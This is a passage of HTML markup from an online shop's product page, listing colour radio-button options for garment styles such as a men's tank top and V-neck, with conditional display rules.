	<input type="radio" id="tmcp_choice_6_6_4869720c48f1e52" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_6-6-4869720c48f1e52"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_7_4969720c48f2052">
	<input type="radio" id="tmcp_choice_6_7_4969720c48f2052" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_7"><span class="tc-label-wrap tmhexcolor_6-7-4969720c48f2052"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_8_5069720c48f2296">
	<input type="radio" id="tmcp_choice_6_8_5069720c48f2296" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Carolina_8"><span class="tc-label-wrap tmhexcolor_6-8-5069720c48f2296"><span class="tmhexcolorimage radio-image" alt="Carolina" ></span><span class="tc-label radio-image-label">Carolina</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_9_5169720c48f24bb">
	<input type="radio" id="tmcp_choice_6_9_5169720c48f24bb" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_6-9-5169720c48f24bb"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_10_5269720c48f2706">
	<input type="radio" id="tmcp_choice_6_10_5269720c48f2706" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_10"><span class="tc-label-wrap tmhexcolor_6-10-5269720c48f2706"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_11_5369720c48f2973">
	<input type="radio" id="tmcp_choice_6_11_5369720c48f2973" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_11"><span class="tc-label-wrap tmhexcolor_6-11-5369720c48f2973"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_12_5469720c48f2be6">
	<input type="radio" id="tmcp_choice_6_12_5469720c48f2be6" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_12"><span class="tc-label-wrap tmhexcolor_6-12-5469720c48f2be6"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_13_5569720c48f2e89">
	<input type="radio" id="tmcp_choice_6_13_5569720c48f2e89" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_13"><span class="tc-label-wrap tmhexcolor_6-13-5569720c48f2e89"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_14_5669720c48f30f2">
	<input type="radio" id="tmcp_choice_6_14_5669720c48f30f2" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_14"><span class="tc-label-wrap tmhexcolor_6-14-5669720c48f30f2"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_15_5769720c48f335a">
	<input type="radio" id="tmcp_choice_6_15_5769720c48f335a" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_15"><span class="tc-label-wrap tmhexcolor_6-15-5769720c48f335a"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_6_16_5869720c48f35dd">
	<input type="radio" id="tmcp_choice_6_16_5869720c48f35dd" name="tmcp_radio_6" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_16"><span class="tc-label-wrap tmhexcolor_6-16-5869720c48f35dd"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6e6.46252707"
	data-logic="{&quot;element&quot;:&quot;6930745750e6e6.46252707&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Heather Grey_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;White_5&quot;:[&quot;&quot;],&quot;Sport Grey_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Forest Green_8&quot;:[&quot;&quot;],&quot;Orange_9&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_7 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_0_5969720c48f3a90">
	<input type="radio" id="tmcp_choice_7_0_5969720c48f3a90" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_7-0-5969720c48f3a90"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_1_6069720c48f3d20">
	<input type="radio" id="tmcp_choice_7_1_6069720c48f3d20" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_7-1-6069720c48f3d20"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_2_6169720c48f3f99">
	<input type="radio" id="tmcp_choice_7_2_6169720c48f3f99" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_7-2-6169720c48f3f99"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_3_6269720c48f421d">
	<input type="radio" id="tmcp_choice_7_3_6269720c48f421d" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Grey_3"><span class="tc-label-wrap tmhexcolor_7-3-6269720c48f421d"><span class="tmhexcolorimage radio-image" alt="Heather Grey" ></span><span class="tc-label radio-image-label">Heather Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_4_6369720c490023c">
	<input type="radio" id="tmcp_choice_7_4_6369720c490023c" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_4"><span class="tc-label-wrap tmhexcolor_7-4-6369720c490023c"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_5_6469720c4900499">
	<input type="radio" id="tmcp_choice_7_5_6469720c4900499" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_5"><span class="tc-label-wrap tmhexcolor_7-5-6469720c4900499"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_6_6569720c4900784">
	<input type="radio" id="tmcp_choice_7_6_6569720c4900784" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_6"><span class="tc-label-wrap tmhexcolor_7-6-6569720c4900784"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_7_6669720c49009de">
	<input type="radio" id="tmcp_choice_7_7_6669720c49009de" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_7-7-6669720c49009de"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_8_6769720c4900c22">
	<input type="radio" id="tmcp_choice_7_8_6769720c4900c22" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_8"><span class="tc-label-wrap tmhexcolor_7-8-6769720c4900c22"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_7_9_6869720c4900e88">
	<input type="radio" id="tmcp_choice_7_9_6869720c4900e88" name="tmcp_radio_7" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_9"><span class="tc-label-wrap tmhexcolor_7-9-6869720c4900e88"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e6f8.54355397"
	data-logic="{&quot;element&quot;:&quot;6930745750e6f8.54355397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Irish Green_3&quot;:[&quot;&quot;],&quot;Purple_4&quot;:[&quot;&quot;],&quot;Charcoal_5&quot;:[&quot;&quot;],&quot;Royal_6&quot;:[&quot;&quot;],&quot;Dark Heather_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Sport Grey_9&quot;:[&quot;&quot;],&quot;Heather Irish Green_10&quot;:[&quot;&quot;],&quot;#7f64ae_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_8 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_0_6969720c490136b">
	<input type="radio" id="tmcp_choice_8_0_6969720c490136b" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_8-0-6969720c490136b"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_1_7069720c4901570">
	<input type="radio" id="tmcp_choice_8_1_7069720c4901570" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_8-1-7069720c4901570"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_2_7169720c4901780">
	<input type="radio" id="tmcp_choice_8_2_7169720c4901780" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_8-2-7169720c4901780"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_3_7269720c4901960">
	<input type="radio" id="tmcp_choice_8_3_7269720c4901960" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_3"><span class="tc-label-wrap tmhexcolor_8-3-7269720c4901960"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_4_7369720c4901b49">
	<input type="radio" id="tmcp_choice_8_4_7369720c4901b49" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_4"><span class="tc-label-wrap tmhexcolor_8-4-7369720c4901b49"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_5_7469720c4901d1d">
	<input type="radio" id="tmcp_choice_8_5_7469720c4901d1d" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_5"><span class="tc-label-wrap tmhexcolor_8-5-7469720c4901d1d"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_6_7569720c4901f02">
	<input type="radio" id="tmcp_choice_8_6_7569720c4901f02" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_6"><span class="tc-label-wrap tmhexcolor_8-6-7569720c4901f02"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_7_7669720c49020d6">
	<input type="radio" id="tmcp_choice_8_7_7669720c49020d6" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_7"><span class="tc-label-wrap tmhexcolor_8-7-7669720c49020d6"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_8_7769720c49022df">
	<input type="radio" id="tmcp_choice_8_8_7769720c49022df" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_8-8-7769720c49022df"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_9_7869720c49024d5">
	<input type="radio" id="tmcp_choice_8_9_7869720c49024d5" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_9"><span class="tc-label-wrap tmhexcolor_8-9-7869720c49024d5"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_10_7969720c49026da">
	<input type="radio" id="tmcp_choice_8_10_7969720c49026da" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Irish Green_10"><span class="tc-label-wrap tmhexcolor_8-10-7969720c49026da"><span class="tmhexcolorimage radio-image" alt="Heather Irish Green" ></span><span class="tc-label radio-image-label">Heather Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_8_11_8069720c49028ae">
	<input type="radio" id="tmcp_choice_8_11_8069720c49028ae" name="tmcp_radio_8" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="#7f64ae_11"><span class="tc-label-wrap tmhexcolor_8-11-8069720c49028ae"><span class="tmhexcolorimage radio-image" alt="#7f64ae" ></span><span class="tc-label radio-image-label">#7f64ae</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e716.38920869"
